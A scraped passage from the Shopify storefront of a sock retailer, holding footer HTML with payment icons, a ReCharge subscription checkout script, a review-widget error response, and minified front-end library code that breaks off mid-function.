5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--one-whole medium-up--hide site-footer-item-align-right">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Socky Sock</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    </div>
  </div>
</footer>
</div>
    <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>
  </div>
  <ul hidden>
    <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
  </ul>
<!-- Begin ReCharge code -->
<!-- Subscriptions Powered by ReCharge Payments: Begin Liquid Code -->
<!--
	Subscription Theme Footer
	http://rechargepayments.com: v2
	Updated: 2017/09/12
-->

	<script type="text/javaѕcript">
		// Subscriptions Powered by ReCharge Payments: JavaScript
		(function() {
			// Basic function to load script files, will be used to include jQuery
			var loadScript = function(url, callback) {
				var script = document.createElement("script");
				script.type = "text/javascript";
				// If the browser is Internet Explorer
				if (script.readyState){
					script.onreadystatechange = function() {
						if (script.readyState == "loaded" || script.readyState == "complete") {
							script.onreadystatechange = null;
							callback();
						}
					};
				// For any other browser
				} else {
					script.onload = function() {
						callback();
					};
				}
				script.src = url;
				document.getElementsByTagName("head")[0].appendChild(script);
			};
			// This is our JavaScript that we'll run after jQuery is included
			var reChargeThemeFooterJS = function($) {
				function reChargeSaveCartNoteAndRedirectToCart() {
					var has_cart_note_or_attribute = false;
					try {
						var data = {};
						if ($('[name="note"]').val() != undefined) {
							var note = $('[name="note"]').val();
							data['note'] = note;
							has_cart_note_or_attribute = true;
						}
						if (has_cart_note_or_attribute) {
							$.ajax({
								type: 'POST',
								data: data,
								url: '/cart/update.js',
								dataType: 'json',
								success: function() {
									window.location.href = '/cart';
								}
							});
						} else {
							window.location.href = '/cart';
						}
					} catch (e) {
						window.location.href = '/cart';
					}
				}
				var checkout_button_selectors = '[href="/checkout"], form[action="/cart"] button[type="submit"], form[action="/cart"] input[type="submit"], form[action="/checkout"] input[type="submit"], form[action="/checkout"] button[type="submit"]';
				$(document).on('click', checkout_button_selectors, function(e) {
					if (!e.target.hasAttribute('data-disable-recharge')) {
						e.preventDefault();
						reChargeSaveCartNoteAndRedirectToCart();
						window.location.href = '/cart';
					} else {
						console.info('ReCharge disabled');
					}
				});
			}
			// Check if jQuery is added, if not, then we'll loadScript, otherwise, run reChargeJS
			if ((typeof(jQuery) == 'undefined') || (parseInt(jQuery.fn.jquery) == 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,"")) < 7.2)) {
				// We'll get our jQuery from Google APIs
				loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js', function() {
					jQuery172 = jQuery.noConflict(true);
					reChargeThemeFooterJS(jQuery172);
				});
			} else {
				reChargeThemeFooterJS(jQuery);
			}
		})();
	</script>

<!-- Subscriptions Powered by ReCharge Payments: End Liquid Code --> 
<!-- End ReCharge code -->



<script type="text/javaѕcript" src="https://cdn.attn.tv/sockysock/dtag.js"></script>
<script type="text/javascript" async="" src="https://acdn.goldendev.win/shopify/add-to-cart/js/add-to-cart.js?shop=sockworldco.myshopify.com"></script>  


<script src="//shopsockysock.com/cdn/shop/t/17/assets/custom.min.js?v=33891979414088505771624623312" type="text/javascript"></script>
<!-- Failed to render app block "jXIqmVXQqAAXiDWxCy": app block path "shopify://apps/drip-email-marketing/blocks/drip_shopify_snippet/0c4de56d-b2fa-4621-acea-6293bc16aba8" does not exist --></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://shopsockysock.com/cdn/shop/t/17/assets/app.js?v=100786913808624151751628743783
body_size: -549
content:
$(document).ready(function(){$(".foure_image_slide").slick({slidesToShow:4,speed:1500,autoplay:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:3}},{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}}]})});
//# sourceMappingURL=/cdn/shop/t/17/assets/app.js.map?v=100786913808624151751628743783


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.sitejabber.com/widget-product-review-page-list/shopsockysock.com/1?item_group=5402449838231&sku=USHISTORY-SOCK-BUNDLE&title=US+History+Sock+Bundle&brand=SOCKY+SOCK&categories=Bundle+Deals%2CRandom%2CSubscription&price=2495&images=%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FUS_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png%3Fv%3D1611783644%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02340.jpg%3Fv%3D1626982925%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02304.jpg%3Fv%3D1626982923%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02329.jpg%3Fv%3D1626982448%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02291.jpg%3Fv%3D1626982449%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854.jpg%3Fv%3D1649728152%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FSock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba.jpg%3Fv%3D1649728025&product_link=https%3A%2F%2Fshopsockysock.com%2Fproducts%2Fus-history-sock-bundle-1&referrer_url=https%3A%2F%2Fshopsockysock.com%2Fproducts%2Fus-history-sock-bundle-1
body_size: 818
content:
STJR.ErrorHandler({"status":"error","code":403,"message":"Insufficient permissions.","request":"\/widget-product-review-page-list\/shopsockysock.com\/1","query":{"item_group":"5402449838231","sku":"USHISTORY-SOCK-BUNDLE","title":"US History Sock Bundle","brand":"SOCKY SOCK","categories":"Bundle Deals,Random,Subscription","price":"2495","images":"\/\/shopsockysock.com\/cdn\/shop\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png?v=1611783644|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02340.jpg?v=1626982925|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02304.jpg?v=1626982923|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02329.jpg?v=1626982448|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02291.jpg?v=1626982449|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854.jpg?v=1649728152|\/\/shopsockysock.com\/cdn\/shop\/products\/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba.jpg?v=1649728025","product_link":"https:\/\/shopsockysock.com\/products\/us-history-sock-bundle-1","referrer_url":"https:\/\/shopsockysock.com\/products\/us-history-sock-bundle-1"},"form_data":[]});

--- FILE ---
content_type: text/javascript
request_url: https://shopsockysock.com/cdn/shop/t/17/assets/vendor.js?v=172112159493104092271628760744
body_size: 25620
content:
!function(t,e,i){var o=window.matchMedia;"undefined"!=typeof module&&module.exports?module.exports=i(o):"function"==typeof define&&define.amd?define(function(){return e[t]=i(o)}):e[t]=i(o)}("enquire",this,function(o){"use strict";function n(t,e){for(var i=0,o=t.length;i<o&&!1!==e(t[i],i);i++);}function s(t){return"function"==typeof t}function e(t){(this.options=t).deferSetup||this.setup()}function r(t,e){this.query=t,this.isUnconditional=e,this.handlers=[],this.mql=o(t);var i=this;this.listener=function(t){i.mql=t,i.assess()},this.mql.addListener(this.listener)}function t(){if(!o)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!o("only all").matches}return e.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){this.initialised||this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},r.prototype={addHandler:function(t){t=new e(t);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(i){var o=this.handlers;n(o,function(t,e){return t.equals(i)?(t.destroy(),!o.splice(e,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){n(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";n(this.handlers,function(t){t[e]()})}},t.prototype={register:function(e,t,i){var o=this.queries,i=i&&this.browserIsIncapable;return o[e]||(o[e]=new r(e,i)),s(t)&&(t={match:t}),i=t,"[object Array]"===Object.prototype.toString.apply(i)||(t=[t]),n(t,function(t){s(t)&&(t={match:t}),o[e].addHandler(t)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},new t}),function(h){var o={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};h.zoom=function(t,e,i,o){var n,s,r,l,a,c,d,u=h(t),p=u.css("position"),f=h(e);return t.style.position=/(absolute|fixed)/.test(p)?p:"relative",t.style.overflow="hidden",i.style.width=i.style.height="",h(i).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:i.width*o,height:i.height*o,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){s=u.outerWidth(),n=u.outerHeight(),r=e===t?(l=s,n):(l=f.outerWidth(),f.outerHeight()),a=(i.width-s)/l,c=(i.height-n)/r,d=f.offset()},move:function(t){var e=t.pageX-d.left,t=t.pageY-d.top,t=Math.max(Math.min(t,r),0),e=Math.max(Math.min(e,l),0);i.style.left=e*-a+"px",i.style.top=t*-c+"px"}}},h.fn.zoom=function(i){return this.each(function(){var n=h.extend({},o,i||{}),s=n.target&&h(n.target)[0]||this,t=this,r=h(t),l=document.createElement("img"),a=h(l),c="mousemove.zoom",d=!1,u=!1;if(!n.url){var e=t.querySelector("img");if(e&&(n.url=e.getAttribute("data-src")||e.currentSrc||e.src),!n.url)return}r.one("zoom.destroy",function(t,e){r.off(".zoom"),s.style.position=t,s.style.overflow=e,l.onload=null,a.remove()}.bind(this,s.style.position,s.style.overflow)),l.onload=function(){function e(t){o.init(),o.move(t),a.stop().fadeTo(h.support.opacity?n.duration:0,1,!!h.isFunction(n.onZoomIn)&&n.onZoomIn.call(l))}function i(){a.stop().fadeTo(n.duration,0,!!h.isFunction(n.onZoomOut)&&n.onZoomOut.call(l))}var o=h.zoom(s,t,l,n.magnify);"grab"===n.on?r.on("mousedown.zoom",function(t){1===t.which&&(h(document).one("mouseup.zoom",function(){i(),h(document).off(c,o.move)}),e(t),h(document).on(c,o.move),t.preventDefault())}):"click"===n.on?r.on("click.zoom",function(t){return d?void 0:(d=!0,e(t),h(document).on(c,o.move),h(document).one("click.zoom",function(){i(),d=!1,h(document).off(c,o.move)}),!1)}):"toggle"===n.on?r.on("click.zoom",function(t){d?i():e(t),d=!d}):"mouseover"===n.on&&(o.init(),r.on("mouseenter.zoom",e).on("mouseleave.zoom",i).on(c,o.move)),n.touch&&r.on("touchstart.zoom",function(t){t.preventDefault(),u?(u=!1,i()):(u=!0,e(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(t){t.preventDefault(),o.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])}).on("touchend.zoom",function(t){t.preventDefault(),u&&(u=!1,i())}),h.isFunction(n.callback)&&n.callback.call(l)},l.setAttribute("role","presentation"),l.alt="",l.src=n.url})},h.fn.zoom.defaults=o}(window.jQuery),function(){function l(t,e){for(var i=-1,o=e.length,n=t.length;++i<o;)t[n+i]=e[i];return t}function e(t,e,i){for(var o=-1,n=t.length;++o<n;){var s,r,l=t[o],a=e(l);null!=a&&(s===V?a==a:i(a,s))&&(s=a,r=l)}return r}function t(t){return t&&t.Object===Object?t:null}function i(t){return it[t]}function u(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function c(t,e){return-1<(t="number"==typeof t||et.test(t)?+t:-1)&&0==t%1&&t<(null==e?9007199254740991:e)}function s(t){if(U(t)&&!zt(t)){if(t instanceof o)return t;if(ft.call(t,"__wrapped__")){var e=new o(t.__wrapped__,t.__chain__);return e.__actions__=T(t.__actions__),e}}return new o(t)}function o(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e}function n(t,e,i,o){var n;return(n=t===V)||(n=(t===(n=pt[i])||t!=t&&n!=n)&&!ft.call(o,i)),n?e:t}function r(t){return M(t)?wt(t):{}}function a(t,e,i){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout(function(){t.apply(V,i)},e)}function d(t,o){var n=[];return $t(t,function(t,e,i){o(t,e,i)&&n.push(t)}),n}function p(t,e,i,o){o=o||[];for(var n=-1,s=t.length;++n<s;){var r=t[n];0<e&&U(r)&&L(r)&&(i||zt(r)||I(r))?1<e?p(r,e-1,i,o):l(o,r):i||(o[o.length]=r)}return o}function f(t,e){return t&&xt(t,e,B)}function h(e,t){return d(t,function(t){return q(e[t])})}function v(t,e,i,o,n){return t===e||(null==t||null==e||!M(t)&&!U(e)?t!=t&&e!=e:function(e,t,i,o,n,s){var r=zt(e),l=zt(t),a="[object Array]",c="[object Array]";r||"[object Arguments]"==(a=vt.call(e))&&(a="[object Object]"),l||"[object Arguments]"==(c=vt.call(t))&&(c="[object Object]");var d="[object Object]"==a&&!u(e),l="[object Object]"==c&&!u(t);return!(c=a==c)||r||d?2&n||(a=d&&ft.call(e,"__wrapped__"),l=l&&ft.call(t,"__wrapped__"),!a&&!l)?!!c&&(s=s||[],(a=_(s,function(t){return t[0]===e}))&&a[1]?a[1]==t:(s.push([e,t]),t=(r?function(t,e,i,o,n,s){var r=-1,l=1&n,a=t.length,c=e.length;if(a!=c&&!(2&n&&a<c))return!1;for(c=!0;++r<a;){var d=t[r],u=e[r];if(void 0!==V){c=!1;break}if(l){if(!S(e,function(t){return d===t||i(d,t,o,n,s)})){c=!1;break}}else if(d!==u&&!i(d,u,o,n,s)){c=!1;break}}return c}:function(t,e,i,o,n,s){var r=2&n,l=B(t),a=l.length,c=B(e).length;if(a!=c&&!r)return!1;for(var d=a;d--;){var u=l[d];if(!(r?u in e:ft.call(e,u)))return!1}for(c=!0;++d<a;){var u=l[d],p=t[u],f=e[u];if(void 0!==V||p!==f&&!i(p,f,o,n,s)){c=!1;break}r=r||"constructor"==u}return c&&!r&&(i=t.constructor,o=e.constructor,i!=o&&"constructor"in t&&"constructor"in e&&!("function"==typeof i&&i instanceof i&&"function"==typeof o&&o instanceof o)&&(c=!1)),c})(e,t,i,o,n,s),s.pop(),t)):i(a?e.value():e,l?t.value():t,o,n,s):function(t,e,i){switch(i){case"[object Boolean]":case"[object Date]":return+t==+e;case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object Number]":return t!=+t?e!=+e:t==+e;case"[object RegExp]":case"[object String]":return t==e+""}return!1}(e,t,a)}(t,e,v,i,o,n))}function m(t){var 